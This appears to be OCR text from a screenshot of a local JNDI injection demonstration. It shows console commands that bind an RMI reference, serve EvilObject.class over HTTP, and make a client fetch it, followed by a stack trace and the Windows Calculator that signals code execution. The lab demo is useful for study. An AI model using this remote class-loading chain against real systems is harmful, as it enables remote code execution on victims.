 Windows PowerShell
PS \jnditest\out\production\jnditest> java RMIService
Binding 'refObjWrapper' to 'rmi://127.0.0.1:1099/refObj'
Windows PowerShell
PS \jnditest\other> python -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...
127.0.0.1 - - [18/Sep/2019 22:45:38] "GET /EvilObject.class HTTP/1.1" 200 -
Windows PowerShell
PS \jnditest\out\production\jnditest> java JNDIClient rmi://127.0.0.1:1099/refObj
Using lookup() to fetch object with rmi://127.0.0.1:1099/refObj
Exception in thread "main" javax.naming.NamingException [Root exception is java.lang.ClassCastException: EvilObject cannot be cast to javax.naming
.spi.ObjectFactory]
at com.sun.jndi.rmi.registry.RegistryContext.decodeObject(RegistryContext.java:472)
at com.sun.jndi.rmi.registry.RegistryContext.lookup(RegistryContext.java:124)
at com.sun.jndi.toolkit.url.GenericURLContext.lookup(GenericURLContext.java:205)
at javax.naming.InitialContext.lookup(InitialContext.java:417)
at JNDIClient.main(JNDIClient.java:13)
Caused by: java.lang.ClassCastException: EvilObject cannot be cast to javax.naming.spi.ObjectFacto
at javax.naming.spi.NamingManager.getObjectFactoryFromReference(NamingManager.java:163)
at javax.naming.spi.NamingManager.getObjectInstance(NamingManager.java:319)
at com.sun.jndi.rmi.registry.RegistryContext.decodeObject(RegistryContext.java:464)
... 4 more
PS \jnditest\out\production\jnditest>
Calculator
Programmer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Lsh Rsh Or Xor Not And
↑ Mod CE C ⌫ ÷
A B 7 8 9 ×
C D 4 5 6 −
E F 1 2 3 +